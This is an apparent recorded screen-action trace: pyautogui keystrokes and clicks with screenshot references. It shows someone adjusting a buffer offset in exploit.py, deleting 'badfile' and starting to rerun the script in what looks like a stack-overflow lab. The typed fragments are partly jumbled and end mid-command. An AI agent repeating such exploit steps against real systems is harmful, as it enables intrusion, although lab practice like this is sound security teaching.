
pyautogui.click(126, 337)

pyautogui.press('Backspace')

pyautogui.write('buff + d')

pyautogui.write('ffset +')

pyautogui.write('100')

pyautogui.press('ctrl+s')

# Step: In the bash pane, list PartTwo's files and remove the old badfile with rm
pyautogui.click(232, 354)

pyautogui.write('ls')

pyautogui.write('r')

pyautogui.write('m bad')

pyautogui.write('file')

pyautogui.press('Return')

pyautogui.write('rm badf')
pyautogui.write('py')

# Step: Run python3 exploit.py to regenerate badfile
pyautogui.write('hton3')

pyautogui.write('exploi')
